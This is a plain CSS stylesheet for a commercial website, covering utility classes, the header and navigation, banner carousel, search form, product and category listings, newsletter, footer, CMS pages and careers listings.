
}

/*AAAAA HOME PAGE CLASSES AAAAA*/

/*comman clasess*/

.white {

	color: #fff;

}

.fs18{font-size: 18px;}

.fs11{font-size: 11px;}

.fs12{font-size: 12px;}

.fs16{font-size: 16px;}

.fs15{font-size: 15px;}

.fs24{font-size: 24px;}

.fs20{font-size: 20px;}

.weight600{font-weight:600;}

.weight700{font-weight: 700;}

.weight300{font-weight:300;}

.mr10{margin-right: 10px;}

.ml10{margin-left: 10px}

.mr5{margin-right: 5px;}



.p5{padding: 5px;}

.p15{padding: 15px;}

.pl25{padding-left:25px;}

.pr25{padding-right:25px;}

.pt15{padding-top:15px;}

.pb15{padding-bottom: 15px;}

.radius10{border-radius: 10px;}

.radiusr10{border-radius: 0 10px 10px 0;}

.p25{padding:25px;}

.p20{padding:20px;}

.uu{text-decoration: underline;}

.uu:hover{text-decoration: none;}



.pb12{padding-bottom:12px;}

.dn{display:none;}



.mt0 {

	margin-top: 0 !important;

}

.p0 {

	padding: 0 !important;

}

.mb0{margin-bottom: 0;}

.mt2 {

	margin-top: 2px;

}

.mt5 {

	margin-top: 5px;

}

.vam{vertical-align: middle;}

.mt10 {

	margin-top: 10px;

}

.mt15 {

	margin-top: 15px;

}

.mt20 {

	margin-top: 20px;

}

.mt25 {

	margin-top: 25px;

}

.mt30 {

	margin-top: 30px;

}

.mt40 {

	margin-top: 40px;

}

.mt50 {

	margin-top: 50px;

}

.mb5 {

	margin-bottom: 5px;

}

.mb10 {

	margin-bottom: 10px;

}

.mb15 {

	margin-bottom: 15px;

}

.mb20 {

	margin-bottom: 20px;

}

.mtb5 {

	margin-bottom: 25px;

}

.mb30 {

	margin-bottom: 30px;

}

.mb50 {

	margin-bottom: 50px;

}



.ml15{margin-left: 15px;}

.pl50 {

	padding-left: 50px;

}

.pl100 {

	padding-left: 100px;

}

.pb10{padding-bottom: 10px;}

#back-top {

	position: fixed;

	bottom: 10px;

	right: 15px;

	z-index: 3;

	display: block;

}

#back-top .btn-info {

	display: inline-block;

	overflow: hidden;

	padding: 7px 0;

	border-radius: 100%;

	line-height: inherit !important;

	width: 50px;

	height: 50px;

	box-shadow: 0 0 20px 0 rgba(112, 130, 148, 0.2);

	border: 0;

	font-size: 30px;

	transition: all linear .3s;

	cursor: pointer;

}

.btn-info {

	font: 400 16px/44px 'K2D', sans-serif;

	color: #fff;

	height: 44px;

	padding: 0 25px;

	display: inline-block;

	overflow: hidden;

	text-decoration: none;

	background: #00BBFF !important;

	border-radius: 10px;

	border: 0 !important;

	outline: none !important;

}

.btn-info:hover, .btn-info:focus {

	background: #00ABE9 !important;

}

.btn-default {

	font: 400 16px/44px 'K2D', sans-serif;

	color: #fff;

	height: 44px;

	padding: 0 25px;

	display: inline-block;

	overflow: hidden;

	text-decoration: none;

	background: #000 !important;

	border-radius: 10px;

	border: 0 !important;

	outline: none !important;

}

.btn-default:hover, .btn-default:focus {

	background: #222 !important;

	color: #fff !important;

}



 .btn-small{

    border: 1px solid #eee;

    text-decoration: none;

    border-radius: 0; line-height:20px; height: 24px; padding: 0 10px; border-radius: 5px; display: inline-block;

    font-size: 12px;

}

.btn-small:hover{border:1px solid #00BBFF; color:#00BBFF; text-decoration: none;}

.comman-title {

	font-size: 24px;

	line-height: 28px;

	position: relative;

	display: inline-block;

	margin-top: 0;

}



.comman-title2 {

	font-size: 28px;

	line-height: 32px;

 	margin-top: 0;

}



.comman-title:before {

	position: absolute;

	content: '';

	background: url(../images/titleCost.png) no-repeat;

	height: 49px;

	width: 9px;

	display: block;

	left: -25px;

	top: -4px;

}

.comman-title:after {

	position: absolute;

	content: '';

	background: url(../images/titleCost.png) no-repeat;

	height: 49px;

	width: 9px;

	display: block;

	transform: rotate(180deg);

	right: -25px;

	top: -15px;

}

.bg-gray {

    background: #f1f1f1;

}



.bg-gray2{background:#F3F9FE;}



.bg-white{background:#fff;}



.green{color:green;}

.red{color:red;}

.red a{color:red;}

.gray{color:#777;}

.blue{color:#00BBFF;}

.commanPadding{padding:60px 0 100px;}

.commanPadding2{padding:40px 0 40px;}

.commanPadding3{padding:20px 0px;}

.border1{border:1px solid #eee;}

.border3{border:5px solid #F3F9FE;}

.bb{border-bottom:1px solid #eee;}



.container {

	width: 1366px;

}





.fl{float:left;}

.fr {

    display: inline;

    float: right;

}

.w23{width: 23%;}



@media only screen and (max-width: 1365px) {

.container {

	width: 100% !important;

}

}

@media only screen and (max-width: 1279px) {

.container {

	width: 100%;

}

}



@media only screen and (max-width: 479px) {

h2 {

	font-size: 30px;

	line-height: 34px;

}

}

.form .form-control {

	border: 1px solid #B3B3B3;

	border-radius: 10px;

	padding: 10px 12px;

	height: 44px;

	font-size: 15px;

}

/*comman clasess ends*/

/*header clasess*/

header {

	width: 100%;

	position: absolute;

	z-index: 999;

	background: #fff;

	transition: all linear .5s;

	-webkit-transition: all linear .5s;

	-moz-transition: all linear .5s;

	-ms-transition: all linear .5s; box-shadow: 0px 5px 10px -2px rgba(0, 0, 0, 0.1);

}

.headerInside {

	background: #fff;

}



 

.header_fixer {

	position: fixed;

	background: #fff;

	box-shadow: 0px 5px 10px -2px rgba(0, 0, 0, 0.1);

}

.navbar-brand img {

	width: 100%;

	height: auto;

	display: block;

}

header .navbar-brand .logo1 {

	display: block;

}

header .navbar {

	margin-bottom: 0;

	min-height: 0px;

	border: 0 !important;

}

header .navbar-collapse {

	padding: 0;

}

header .navbar-brand {

	width: 145px;

	padding: 5px 0 5px;

	height: auto;

	display: block;

}

header .navbar-default {

	background: none;

	border: 0

}

.navbar-nav {

	margin: 0;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .5s;

	-ms-transition: all linear .3s;

}

header .navbar-nav > li > a .loc, header .navbar-nav > li > a .arrow {

	vertical-align: middle;

	padding-bottom: 2px;

	margin-left: 2px;

}

header .navbar-nav > li > a {

	font: 400 16px/72px 'K2D', sans-serif;

	color: #777;

	padding: 0 20px;

	text-transform: uppercase;

	height: 72px;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

	background: none !important;

	letter-spacing: 0px;

	border-bottom: 3px solid transparent;

}

.mycity {

	border: 1px solid #2680EB;

	line-height: 42px;

	height: 44px;

	padding: 0 35px !important;

	border-radius: 10px;

	color: #2680EB !important;

	margin-left: 20px;
	margin-top:13px;

}

.mycity:hover {

	border: 1px solid #2680EB;

	background: #2680EB !important;

	color: #fff !important;

}

.mobLoc a {

	font: 400 15px/44px 'K2D', sans-serif;

	color: #2680EB;

	padding: 0;

	height: 44px;

	display: inline-block;

	transition: all linear .3s;

	-webkit-transition: all linear .3s;

	-moz-transition: all linear .3s;

	-ms-transition: all linear .3s;

}

.mobLoc {

	float: right;

	display: none;

}

.mobLoc a:hover {

	text-decoration: none;

}

.mobLoc a .loc, .mobLoc a .arrow {

	vertical-align: middle;

	padding-bottom: 4px;

}





header .navbar-nav > li.active > a, header .navbar-nav > li.active > a:hover, header .navbar-nav > li > a:hover, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {

	color: #000;

	border-bottom: 3px solid #00BBFF;

}

header .navbar-nav > li:hover a {

	color: #000;

	border-bottom: 3px solid #00BBFF;

}

header .navbar-nav .mob_no a {

	padding-right: 0;

	border-left: 1px solid rgba(255, 255, 255, 0.5);

	font-weight: 600;

	color: #32B0EB;

}

header .navbar-nav .mob_no .phone {

	padding-bottom: 4px;

	vertical-align: middle;

}

.header_fixer .navbar-nav > li > a {

	color: #444

}

.header_fixer .navbar-nav .mob_no a {

	border-color: #ddd;

}

header .navbar-header {

	float: left;

}

header .navbar-collapse {

	border: 0 !important;

	box-shadow: none;

}

header .navbar-right .dropdown-menu {

	left: 0;

	width: 280px;

	padding: 0;

}

header .dropdown-menu>li>a {

	display: block;

	padding: 10px 20px;

	clear: both;

	font-size: 15px;

	font-weight: 400;

	line-height: 1.42857143;

	color: #333;

	border-bottom: 1px solid #eee !important;

}

.dropdown:hover .dropdown-menu {

	display: block;

}



@media only screen and (max-width: 479px) {

header {

	overflow: hidden;

}

header .navbar-brand, .header_fixer .navbar-brand {

	width: 132px !important;

}

.banner-items h2 span {

	font-weight: 200;

	font-size: 32px;

	width: 100%;

	display: block;

}

header .navbar-nav .mob_no a {

	font-size: 14px;

	margin: 0;

}

}

.headerSpacer {

	height: 70px;

}

.onlySM {

	display: none;

}

.onlySM h2 {

	margin: 0;

	padding: 10px;

	font-size: 2rem;

	line-height: 40px;

}

.onlySM .bar {

	width: 60px;

	height: 60px;

	border: 1px solid #fff;

	float: right;

	padding: 10px;

	position: relative;

}

.onlySM .bar b {

	display: block;

	width: 2px;

	height: 32px;

	background: #009bde;

	transform: rotate(45deg);

	position: absolute;

	left: 28px;

	top: 14px;

}

.onlySM .bar b.one {

	transform: rotate(45deg);

}

.onlySM .bar b.two {

	transform: rotate(-45deg);

}



@media only screen and (max-width: 991px) {

.triBar {

	cursor: pointer;

	height: 60px;

	width: 70px;

	padding: 27px 18px;

	float: left;

	margin: -10px 0 -10px -15px;

}

.triBar b {

	width: 100%;

	height: 2px;

	background: #009bde;

	display: block;

	margin-top: 9px

}

.navOverlay {

	display: block;

	position: fixed;

	background: rgba(0,0,0,.8);

	top: 0;

	bottom: 0;

	width: 100%;

	left: -100%;

	z-index: 9990;

}

.showNav .navOverlay {

	left: 0;

}

header .navbar-nav > li > a {

	padding: 0 10px;

}

.navbar-custom {

	position: fixed;

	background: #fff;

	top: 0;

	bottom: 0;

	width: 300px;

	left: 0;

	z-index: 9999;

	display: block;

	left: -300px;

}

.showNav .navbar-custom {

	left: 0;

}

header .navbar-nav {

	float: none;

	width: 100%

}

header .navbar-nav > li {

	display: block;

	float: none;

	width: 100%;

	border-bottom: 1px solid #eee;

}

header .navbar-nav > li.noSM {

	display: none;

}

.onlySM {

	display: block;

}

.noSM {

	display: none;

}

.mobLoc {

	display: block;

}

}

header:after {

	width: 295px;

	height: 72px;

	background: #00BBFF;

	content: '';

	position: absolute;

	top: 0;

	right: 0;

	z-index: -1

}

.topAction {

	float: right;

	background: #00BBFF;

	height: 72px;

	padding: 15px 15px;

	position: relative;

	margin-left: 0;

}

.topAction a {

	font-size: 16px;

	text-transform: uppercase;

	line-height: 40px;

	color: #fff;

	border: 1px solid #fff;

	display: inline-block;

	border-radius: 10px;

	padding: 0 25px;

	margin: 0 5px;

}

.topAction a:hover {

	background: #fff;

	text-decoration: none;

	color: #00BBFF;

}

.topAction .cart {

	background: none !important;

	padding: 0;

	border: 0;

	position: relative;

	width: 44px;

	margin-left: 5px;

}

.topAction .cart .badge {

	background: #FF4343;

	width: 22px;

	height: 22px;

	position: absolute;

	font-size: 14px;

	right: -5px;

	border-radius: 100%;

	line-height: 22px;

	padding: 0;

	text-align: center;

}



.topActionMobile{display:none;}



@media only screen and (max-width: 1100px) {

header .navbar-nav > li > a {

	padding: 0 10px;

}

	.topAction a {

    padding: 0 15px;

    

}}



@media only screen and (max-width: 991px) {

	.topActionMobile{display:block;}

header:after {

  display:none;
    

   

}

	

	.topAction{ margin-left: 0; margin-right: 0; float:none; height:auto;}



	header .navbar-nav > li > a {

    font: 400 16px/50px 'K2D', sans-serif;

    color: #777;

      height: 50px;

 }

	

	

	.topActionWeb{width: 100%; margin:0 0 0 0; height: auto; text-align: center;}

	.topActionWeb a{display: block; margin:5px 0;}

	.topActionWeb .cart{display:none;}


    .topAction a {
        padding: 0 15px;
        width: 100%;
        margin: 5px 0;
    }
	

}









/*header clasess ends*/



/* banner */





.sliderCon {

	position: relative;

	z-index: 1;

}

.sliderCon .carousel-indicators {

	width: auto;

	margin: 0;

	top: 50%;

	right: 15px;

	position: absolute;

	height: auto;

	display: block;

	left: inherit;

	bottom: inherit;

	transform: translate(0, -50%);

}

.sliderCon .carousel-indicators li {

	width: 15px;

	height: 15px;

	border-radius: 100%;

	display: block;

	margin: 4px 0;

	background: none !important;

	border: 2px solid #fff;

	opacity: 0.5;

}

.sliderCon .carousel-indicators .active {

	margin: 0;

	background-color: #fff !important;

}

.sliderCon .carousel-caption {

	padding: 0;

	bottom: inherit;

	top: 47%;

	left: 8%;

	max-width: 550px;

	transform: translate(0, -32%);

	text-align: left;

}

.sliderCon .carousel-caption .caption1 {

	color: #fff;

	text-shadow: none;

}

.sliderCon .carousel-caption .caption1 .captionTitle {

	font-size: 50px;

	color: #fff;

	text-transform: uppercase;

	line-height: 54px;

	font-weight: 400;

	margin: 0;

}

.sliderCon .carousel-caption .caption1 .captionTitle strong {

	font-weight: 700;

}

.sliderCon .carousel-caption .caption1 p {

	font-size: 30px;

	line-height: 34px;

	font-weight: 300;

	margin: 5px 0 0 0;

}

.sliderCon .carousel-caption .circle1 .captionBtn {

	width: 150px;

	height: 150px;

	background: #00BBFF;

	position: absolute;

	border-radius: 100%;

	bottom: -60px;

	right: -10px;

	font-size: 1rem;

	font-weight: 500;

	color: #ffffff;

	text-transform: uppercase;

	text-decoration: none;

	line-height: 22px;

	padding: 40px 0;

}

.sliderCon .carousel-caption .circle1 .captionBtn:hover {

	background: #007e40;

}

.sliderCon .carousel-caption .circle1 .captionBtn span {

	display: block;

	font-weight: 100;

	font-size: 38px;

	line-height: 36px;

}

.sliderCon .carousel-caption .circle1 .captionBtn i {

	display: block;

	font-size: 21px;

	line-height: 15px;

}

.sliderCon .carousel-indicators .active {

	background-color: #31322f;

	opacity: 1;

}

.sliderCon .carousel-indicators .active:after {

	display: block;

}

 



@media only screen and (max-width: 1151px) {

	

	.sliderCon .carousel-caption {

    padding: 0;

    bottom: inherit;

    top: 35%;

    left: 20px;

    max-width: 550px;

    transform: translate(0, -32%);

    text-align: left;

}

	

	.sliderCon .carousel-caption .caption1 .captionTitle {

    font-size: 30px;

    color: #fff;

    text-transform: uppercase;

    line-height: 40px;

    font-weight: 400;

    margin: 0;

}

	

	.sliderCon .carousel-caption .caption1 p {

    font-size: 16px;

    line-height: 24px;

    font-weight: 300;

    margin: 0 0 0 0;

}

	

	.sliderCon .mt30{margin-top: 15px !important;}

}







@media only screen and (max-width: 767px) {

	

	.sliderCon .carousel-caption {

    padding: 0;

    bottom: inherit;

    top: 35%;

    left: 20px;

    max-width: auto;

    transform: translate(0, -32%);

    text-align: left;

}

	

	.sliderCon .carousel-caption .caption1 .captionTitle {

    font-size: 24px;

    color: #fff;

    text-transform: uppercase;

    line-height: 30px;

    font-weight: 400;

    margin: 0;

}

	

	.sliderCon .carousel-caption .caption1 p {

    font-size: 14px;

    line-height: 22px;

    font-weight: 300;

    margin: 0 0 0 0;

}

	

	.sliderCon .mt30{margin-top: 15px !important;}

}

/* banner ends */







/*search form*/

.searchFormCon {

	margin-top: -50px;

	position: relative;

	z-index: 9;

}

.searchFormCon .formBox {

	background: #fff;

	border-radius: 20px;

	padding: 22px 20px;

	box-shadow: 0 3px 52px 0 rgba(0, 72, 99, .12);

}

.searchFormCon .formBox form {

	width: 100%;

	display: flex;

	flex-wrap: nowrap;
justify-content: space-between;
    align-items: stretch;

}

.searchFormCon .formBox .cols {

	width: 22%;

	margin-left: 5px;

}

.searchFormCon .formBox .cols:last-child {

	width: 115px;
	 margin: 10px;

}

.searchFormCon .formBox .cols1 {
	width: 72% !important;
    margin: 10px;
}



@media only screen and (max-width: 767px) {

	.searchFormCon{margin-top: 50px;}

	

	.searchFormCon .formBox{padding:12px 20px;}

	

	.searchFormCon .formBox form {

    width: 100%;

    display: inherit;

 }

	

	.searchFormCon .formBox .cols{width: 100% !important; margin:10px 0;}

	.searchFormCon .formBox .cols .btn-info{display: block; width: 100%;}
	
	.searchFormCon .formBox .cols1 {
	width: 100% !important;
    margin: 10px 0;
}

.searchFormCon .formBox .cols:last-child {
    margin:10px 0;
}

}

/*search form end*/







/*products*/

.ProductPadding {

	padding: 60px 0;

}

.productsCon .listOuter {

	margin: 25px 0 0 0;

	width: 100%;

	padding: 0 70px;

	position: relative;

}



.list {

	list-style: none;

	margin: 0;

	padding: 0;

}

.list li {

	padding: 20px 10px;

}

.productsCon .list li .box {

	margin: 0;

	min-height: 220px;

	border-radius: 15px;

	padding: 20px;

	box-shadow: 0 0 5px 0 rgba(0,72,99,.2);

}

.productsCon .list li .box:hover {

	box-shadow: 0 5px 10px 5px rgba(0,72,99,.1);

}

.productsCon .list li .box .img {

	width: 100%;

	height: auto;

	overflow: hidden;

	display: block;

	margin: auto;

	border-radius: 10px;

}

.productsCon .list li .box .img img {

	width: 100%;

	/*height: auto;*/

	display: block;

}

.productsCon .list li .box figcaption {

	text-align: left;

	margin-top: 15px;

	padding-bottom: 5px;

}

.productsCon .list li .box figcaption .title {

	font-size: 14px;

	line-height: 22px;

	height: 44px;

	overflow: hidden;

	margin: 0;

}

.productsCon .list li .box figcaption .price {

	font-weight: 700;

	margin: 2px 0 0 0;

}

.productsCon .list li .box figcaption .btnCon {

	margin-left: -3px;

	margin-right: -3px;

	margin-top: 13px;

}

.productsCon .list li .box figcaption .btn {

	font-size: 13px;

	line-height: 34px;

	height: 34px;

	text-transform: uppercase;

	padding: 0 20px;

	font-weight: 400;

	border-radius: 5px;

	margin: 3px;

}

.productsCon .owl-prev, .productsCon .owl-next {

	border-radius: 100%;

	background: #fff;

	box-shadow: 0 4px 5px 1px rgba(0,72,99,.1);

	overflow: hidden;

	height: 50px;

	width: 50px;

}

.productsCon .owl-prev {

	left: -55px;

}

.productsCon .owl-next {

	right: -55px;

}

.productsCon .btn-link {

	text-decoration: underline;

	color: #777;

	position: relative;

	margin-right: 90px;

}

.productsCon .btn-link:hover {

	text-decoration: none;

}

.productsCon .btn-link:after {

	font-family: 'FontAwesome';

	content: '\f105';

	position: absolute;

	right: -10px;

}





@media only screen and (max-width: 767px) {

	.productsCon .listOuter {

	margin: 25px 0 0 0;

	width: 100%;

	padding: 0 40px;

	position: relative;

}

	

	.productsCon .btn-link{margin-right: 0;}

	.productsCon .text-right{text-align: center;}

}

/*products end*/





/*category products*/

.pByCatCon {

	background: #F3F9FE;

	padding: 60px 0;

}

.pByCatCon .listOuter {

	margin: 40px 0 0 0;

	width: 100%;

	position: relative;

}

.pByCatCon ul li .box {

	border-radius: 10px;

	overflow: hidden;

	position: relative;
	min-height:250px;

}

.pByCatCon ul li .box .img img {

	width: 100%;

	height: auto;

	display: block;

}

.pByCatCon .list li {

	padding: 0;

}

.pByCatCon ul li .box figcaption {

	position: absolute;

	z-index: 9;

	bottom: 0;

	text-align: center;

	width: 100%;

	background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,.9));

	padding: 50px 20px 15px;

}

.pByCatCon ul li .box figcaption .title {

	font-size: 16px;

	color: #fff;

	text-transform: uppercase;

}

.pByCatCon .prev {

	width: 23.37px;

	height: 40px;

	background: url(../images/prev1.png) no-repeat;

	display: block;

}

.pByCatCon .next {

	width: 23.37px;

	height: 40px;

	background: url(../images/next1.png) no-repeat;

	display: block;

}

.pByCatCon .owl-prev {

	left: 10px;

}

.pByCatCon .owl-next {

	right: 10px;

}

.pByCatCon .btn-info {

	margin-top: 40px;

}

/*category products ends*/







 



/* reviews */



.aboutCon {

	background: #F3F9FE url(../images/bg1.png) no-repeat center center;

	background-attachment: fixed;

	background-size: cover;

	position: relative;

	padding: 80px 0 120px;

}

.aboutCon .container {

	display: flex;

	flex-wrap: nowrap;

	align-items: center;

}

.aboutCon .container .cols {

	width: 55%;

}

.aboutCon .container .left {

	width: 45%;

	flex-wrap: nowrap;

}

.aboutCon .container .left figure {

	border-radius: 10px;

	overflow: hidden;

	margin: 0;

}

.aboutCon .container .left figure img {

	width: 100%;

	height: auto;

	display: block;

}

.aboutCon .container figcaption {

	padding: 0 12% 0 50px;

}

.aboutCon .container figcaption h3 {

	font-size: 26px;

	line-height: 34px;

	font-weight: 700;

	margin: 0;

}

.aboutCon .container figcaption p {

	font-size: 16px;

	line-height: 26px;

	margin-top: 20px;

}

.aboutCon .container figcaption .btn-info {

	margin-top: 20px;

}



@media only screen and (max-width: 767px) {

	

	.aboutCon{padding:40px 0 100px;}

	

	.aboutCon .container {

    display: inherit;

    

}

	

	.aboutCon .container .left, .aboutCon .container .right{width: 100%;}

	.aboutCon .container figcaption {

    padding:30px 0 0 0; text-align: center;

}

}



/* hp form*/



/*newletter*/

.newsLtrCon {

	margin-top: -50px;

	position: relative;

	z-index: 9;

	display: flex;

	background: #fff;

	border-radius: 20px;

	padding: 10px 20px; width: 100%;

	box-shadow: 0 3px 52px 0 rgba(0, 72, 99, .12);

	align-items: center;

}

.newsLtrCon .cols {

	width: 33.33333333%;

	margin: 10px 5px;

}

.newsLtrCon .col-1 {

	width: 42%;

}

.newsLtrCon .col-2 {

	width: 53%;

}

.newsLtrCon .col-3 {

	width: 11%;

}

.newsLtrCon .col-1 h3 {

	font-size: 26px;

	line-height: 30px;

	font-weight: 700;

	margin: 0;

}

.newsLtrCon .col-1 p {

	font-size: 14px;

	line-height: 22px;

	margin: 0;

}



@media only screen and (max-width: 1279px) {

	.newsLtrCon .col-2 {

	width: 50%;

}

	.newsLtrCon .col-3 {

	width: 14%;

}

}



@media only screen and (max-width: 991px) {

	.newsLtrCon .col-2 {

	width: 45%;

}

	.newsLtrCon .col-3 {

	width: 19%;

}

}



@media only screen and (max-width: 767px) {

	 

	.newsLtrCon{display: inherit; padding: 20px;}

	

	.newsLtrCon .col-1 {

	width: 100%; text-align: center;

}

	.newsLtrCon .col-2 {

	width: 100%; margin: 20px 0 0 0;

}

	.newsLtrCon .col-3 {

	width:100%; margin: 10px 0 0 0;

}

	

	.newsLtrCon .col-3 .btn-info{display: block; width: 100%;}

}



/*newsletter end*/

 

/*footer*/

.footer {

	margin-top: -40px;

	background: #000;

	padding-top: 100px;

}

.sitemap {

	float: left;

	width: 60%;

}







.sitemap .first {

	width: 27%;

}

.sitemap .second {

	width: 38%;

}

.sitemap .third {

	margin-top: 30px;

}

.sitemap h4 {

	font-size: 20px;

	font-weight: 600;

	color: #fff;

	margin-bottom: 15px;

}

.sitemap .links {

	margin-top: 10px;

}

.sitemap .links a {

	display: block;

	color: rgba(255,255,255,.8);

	font-weight: 300;

	margin-top: 5px;

	font-size: 14px;

	opacity: .9;

}

.fRight {

	color: #fff;

	font-size: 14px;

	border-left: 1px solid #333;

	padding-left: 100px;

	float: left;

}





.fRight {

	 

	padding-left: 50px;

	 



}



.fRight p {

	margin: 0 0 5px 0;

	font-weight: 300;

}

.fRight p a {

	color: #00BBFF;

	font-weight: 700;

	font-size: 16px;

}

.social {

	margin: 30px 0 10px 0;

}

.social a {

	display: inline-block;

	padding: 0px;

	text-align: center;

	color: #fff;

	margin-right: 25px;

}

.social a:hover, .social a:focus {

	color: #fff;

}

.social a .fa {

	font-size: 22px;

}

.paymentMethod {

	margin-top: 30px;

}

.paymentMethod span {

	margin-right: 7px;

}

.fText {

	font-size: .9em;

	margin-top: 20px;

	padding: 20px 0px;

	border-top: 1px solid #d9f3fb;

	color: #005e80;

	line-height: 1.35rem;

	text-align: justify;

	opacity: .8;

}

.copyrightText {

	padding: 20px 15px;

	text-align: center;

	background: #ffffff;

	color: #777;

	font-size: 14px;

	margin-top: 80px;

}



@media only screen and (max-width: 1279px) {.sitemap {

	float: left;

	width: 55%;

	}}



@media only screen and (max-width: 991px) {.sitemap {

	float: left;

	width: 100%;

	}

.sitemap .third {

	width: 20%;

    margin-top: 30px;

}



	

	.fRight{ border-left: 0; padding:30px 0 0 0; border-top: 1px solid #333; width: 100%; margin-top: 30px;}



}







@media only screen and (max-width: 599px) {.sitemap {

	float: left;

	width: 100%;

	}

.sitemap .first, .sitemap .second, .sitemap .third {

	width: 100%;

     

}

	  .sitemap .second, .sitemap .third {

	margin-top: 30px;

     

}

	

		   .sitemap .third {

	margin-top: 0;

     

}



	

	.fRight{ border-left: 0; padding:30px 0 0 0; border-top: 1px solid #333; width: 100%; margin-top: 30px;}



}





/*inside css*/

 

.pageTitleCon {

	background: #2680EB;

	padding: 150px 0 70px;

	text-align: center;

	position: relative;

}

.pageTitleCon:before {

	height: 80px;

	width: 100%;

	background: #ffffff;

	content: '';

	position: absolute;

	top: 0;

	left: 0;

}

.pageTitleCon h1 {

	color: #fff;

}

.pageTitleCon p {

	color: #aec2dd;

	font-size: 15px;

	line-height: 26px;

	margin-top: 10px;

}

.pageTitleCon .form-inline {

	text-align: center;

	display: block;

	margin-top: 30px;

}

.pageTitleCon .form-inline label {

	display: inline-block;

	margin-right: 25px;

	font-size: 16px;

	color: #aec2dd;

	font-weight: 300;

}

.pageTitleCon .form-inline .form-control {

	width: 265px;

	background: #194176;

	color: #ffffff;

	border: 2px solid #5981b6 !important;

	height: 50px !important;

	padding: 5px 20px;

	font-size: 15px;

}

.pageTitleCon2 {

	padding: 150px 0 100px;

}



@media screen and (max-width: 991px) {

.pageTitleCon {

	padding: 100px 0 40px 0;

}

.pageTitleCon:before {

	height: 60px;

}

.pageTitleCon h1 {

	font-size: 24px;

	line-height: 30px;

}

.pageTitleCon2 {

	padding: 120px 0 90px;

}

}



@media screen and (max-width: 767px) {

.pageTitleCon .form-inline {

	text-align: center;

	margin-top: 15px;

}

.pageTitleCon .form-inline label {

	display: block;

	margin-right: 0;

}

.pageTitleCon .form-inline .form-control {

	width: 265px;

	margin: auto;

	display: block;

}

}



.breadcrumb_con {

    border-bottom: 1px solid #eee;

    overflow: hidden; background: #fff; padding: 10px 0 8px; 

}

.breadcrumb {

 	display: block;

	width: auto;

	background: none;

	font-size: 14px;

	font-weight: 400;

	margin:0;

	padding: 0;

	color:#777;

}

 

.breadcrumb li a {

	font-weight: 400;

	text-decoration: underline;

	color:#000;

}

.breadcrumb li a:hover {

	text-decoration: none;

}

.breadcrumb > li + li:before {

	color: #777;

	font-size: 14px; 

	margin: 0 2px;

	content: "\f105";

	position: static;

	font-family: 'FontAwesome';

}

.middleGray {

	background: #f9f9f9;

}

.cmsBox {

	border: 1px solid #eee;

	border-top: 0;

	border-bottom: 0;

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	background: #ffffff;

	padding: 30px 0;

	min-height: 300px;

}

.cmsBox h1 {

	font-size: 30px;

	color: #000;

	line-height: 34px;

	border-bottom: 1px solid #eee;

	padding: 0 30px 10px 30px;

}

.cmsArea {

	padding: 20px 40px 20px 40px;

}

.cmsArea h2 {

	font-size: 24px;

	line-height: 28px;

	color: #000;

	position: relative;

}

.cmsArea h2:after {

	position: static;

	margin-top: 10px;

	display: block;

	content: '';

	width: 50px;

	height: 1px;

	background: #2680EB;

}

.cmsArea h3 {

	font-size: 25px;

	line-height: 28px;

	color: #333333;

	margin: 0;

}

.cmsArea p {

	color: #020202;

	font-size: 15px;

	font-weight: 300;

	line-height: 24px;

}

.cmsArea .centerTxt {

	font-size: 18px;

	margin: 0;

	line-height: 30px;

	padding: 15px 4%;

}

.cmsArea hr {

	border-color: #eee;

	margin: 30px 0;

}

.cmsArea .btn-link {

	color: #ee5d5d;

}

.cmsArea ul {

	margin: 20px 0 0 30px;

}

.cmsArea ul li {

	font-size: 15px;

	line-height: 24px;

	list-style: none;

	color: #020202;

	position: relative;

	padding: 0 0 0 18px;

}

.cmsArea ul li:before {

	content: '\f061';

	font-family: 'FontAwesome';

	width: 10px;

	height: 10px;

	top: -2px;

	left: 0;

	position: absolute;

	font-size: 12px;

	color: #2680EB;

}

.cmsArea ol {

	margin: 20px 0 0 80px;

}

.cmsArea ol li {

	color: #020202;

	font-size: 15px;

	line-height: 24px;

	list-style: decimal;

	position: relative;

	padding: 0 0 0 18px;

}

.cmsArea .cmsImg {

	float: right;

	margin: 10px 0 20px 20px;

}



@media screen and (max-width: 599px) {

.cmsArea p {

	text-align: left !important;

}

.cmsArea ul {

	margin-left: 0;

}

.cmsArea ol {

	margin-left: 30px;

}

}

.careersCon {

	padding: 40px 0;

}

.careersCon .listCon {

	padding: 30px;

	border: 1px solid #eee;

	margin: 20px 0;

	border-radius: 10px;

	-webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	box-shadow: 0 5px 15px rgba(0, 0, 0, 0.02);

	background: #ffffff;

}

.careersCon .listCon:hover {

	box-shadow: 0 5px 15px 1px rgba(0,0,0,.03);

}

.careersCon .listCon a {

	color: #333;

	text-decoration: none;

}

.careersCon .listCon h3, .careersCon .listCon a h3 {

	margin: 0;

	font-weight: 600;

}

.careersCon .listCon a p {

	font-size: 15px;

	margin-top: 10px;

	margin-bottom: 0;

	color: #020202;

}

.careersCon .listCon p, .careersCon .listCon ul li {

	font-size: 15px;

	padding: 3px 0;

	color: #020202;

}

.careersCon .listCon p span {

	margin-right: 10px;

	display: inline-block;

}

.careersCon .listCon p span em {

	font-size: 15px;

	color: #999999;

}

.careersCon .listCon p span strong {

	font-weight: 500;

	color: #2680EB;

}

.careersCon .listCon:hover a p {

	text-decoration: underline;

}

.careersCon .listCon .bttonCon {

	text-align: center;

}

.careersCon .listCon .bttonCon .btn-info {

	background: #fff !important;

	font: 400 16px/42px 'K2D', sans-serif;

	height: 44px;

	color: #2680EB;

	border: 1px solid #2680EB !important;

	outline: none;

	border-radius: 10px;

	padding: 0 25px;

	box-shadow: none;

}

.careersCon .listCon:hover .bttonCon .btn-info, .careersCon .listCon .bttonCon .btn-info:focus {

	background: #2680EB !important;

	box-shadow: none;

	color: #fff !important;

}

.jobsModal .modal-content {

	overflow: hidden;

}

.jobsModal .modal-header .modal-title {

	font-weight: 700;

	font-size: 20px;

	padding: 10px 20px;

	display: inline-block;

}

.jobsModal .modal-header .modal-title small {

	color: #fc952c;

}

.jobsModal .modal-body {

	background: #f9f9f9;

	padding: 30px;

}

